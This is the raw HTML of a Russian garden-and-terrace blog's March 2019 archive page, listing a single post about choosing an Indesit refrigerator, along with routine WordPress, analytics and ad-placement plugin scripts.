

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vashaterrasa.ru/2019/03
body_size: 12623
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Март 2019 &#8212; vashaterrasa.ru</title>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vashaterrasa.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.4"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.6.4' media='all'>
  <link rel='stylesheet' id='wp-block-library-theme-css' href='/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.4' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.6.4' media='all'>
  <link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.0' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .site-logotype img{max-height:50px}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/12/cropped-034-office-building-10-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/12/cropped-034-office-building-10-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/12/cropped-034-office-building-10-180x180.png">
  <meta name="msapplication-TileImage" content="https://vashaterrasa.ru/wp-content/uploads/2020/12/cropped-034-office-building-10-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        .b-r.b-r--before_site_content {
        padding: 0 0 1.5em 0;
  }

  .flat_pm_3_out {
        width: 99vw;
  }

  .b-r--before_related {
        margin-top: -4.5em;
  }

  @media (max-width: 480px) {
        .b-r--before_related {
                margin-top: -2.5em;
        }
  }

  .post-card--related {
        display: none;
  }

  .post-card--related.post-card--thumbnail-no {
        display: none;
  }

  .related-posts__header {
        display: none;
  }

  .grid-bottom-pc {
        margin-top: 40px;
  }

  .slider-bottom-pc {
        margin-top: 30px;
  }

  .horizontal-bottom-pc {
        margin-top: 40px;
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://vashaterrasa.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RED0L0KP7K');
  </script>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="archive date wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://vashaterrasa.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2020/12/034-office-building-10.png" alt="vashaterrasa.ru"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">vashaterrasa.ru</a>
            </div>
          </div>
        </div>
        <div class="top-menu">
          <ul id="top-menu" class="menu">
            <li id="menu-item-4777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4777">
              <a href="/category/besedki">Беседки</a>
            </li>
            <li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4779">
              <a href="/category/letnyaya-kuxnya">Кухня</a>
            </li>
            <li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4780">
              <a href="/category/mangal">Мангал</a>
            </li>
            <li id="menu-item-4776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4776">
              <a href="/category/barbekyu">Барбекю</a>
            </li>
            <li id="menu-item-4778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4778">
              <a href="/category/veranda">Веранда</a>
            </li>
            <li id="menu-item-4783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4783">
              <a href="/category/terrasa">Терраса</a>
            </li>
            <li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781">
              <a href="/category/mebel">Мебель</a>
            </li>
            <li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782">
              <a href="/category/seti">Сети</a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
      <div class="main-navigation-inner full">
        <ul id="header_menu"></ul>
      </div>
    </nav>
    <div class="container header-separator"></div>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="b-r b-r--before_site_content">
        <div id="yandex_rtb_R-A-403247-1"></div>
      </div>
      <div class="site-content-inner">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span>
            </div>
            <header class="page-header">
              <h1 class="page-title">Месяц: <span>Март 2019</span></h1>
            </header>
            <div class="post-cards">
              <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
                <div class="post-card__thumbnail">
                  <a href="/mebel/xolodilnik-indesit.html"><img width="284" height="177" src="/wp-content/uploads/2019/03/images.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2019/03/images.jpg 284w, /wp-content/uploads/2019/03/images-140x87.jpg 140w" sizes="(max-width: 284px) 100vw, 284px"><span itemprop="articleSection" class="post-card__category">Садовая мебель</span></a>
                </div>
                <div class="post-card__title" itemprop="name">
                  <span itemprop="headline"><a href="/mebel/xolodilnik-indesit.html">Холодильник Indesit – выбор для вашего дома</a></span>
                </div>
                <div class="post-card__meta">
                  <span class="post-card__date"><time itemprop="datePublished" datetime="2019-03-26">26.03.2019</time></span><span class="post-card__comments">0</span><span class="post-card__views">407</span>
                </div>
                <div class="post-card__description" itemprop="articleBody">
                  Задумываетесь о приобретении нового холодильника, но пока не определились с желаемой моделью, а от разнообразия вариантов на рынке кружиться голова?
                </div>
                <meta itemprop="author" content="admin">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://vashaterrasa.ru/mebel/xolodilnik-indesit.html" content="Холодильник Indesit – выбор для вашего дома">
                <meta itemprop="dateModified" content="2019-03-29">
                <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/12/034-office-building-10.png" alt="vashaterrasa.ru"></div>
                  <meta itemprop="name" content="vashaterrasa.ru">
                  <meta itemprop="telephone" content="vashaterrasa.ru">
                  <meta itemprop="address" content="https://vashaterrasa.ru">
                </div>
              </div>
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <script>

                (yaads = window.yaads || []).push({
                id: "403247-16",
                render: "#id-403247-16"
                });
                </script>
                <div id="id-403247-16"></div>
              </div>
            </div>
          </div>
        </aside>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2021 vashaterrasa.ru
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script type='text/javascript' id='reboot-scripts-js-extra'>
  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/vashaterrasa.ru\/wp-admin\/admin-ajax.php","nonce":"3b4015ce51"};
  /* ]]> */
  </script>
  <script src='/wp-content/themes/reboot/assets/js/all.min.js?ver=1.4.0' id='reboot-scripts-js'></script>
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"morkovin_antireklama_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
  <script src='/wp-includes/js/wp-embed.min.js?ver=5.6.4' id='wp-embed-js'></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins>
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script>
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 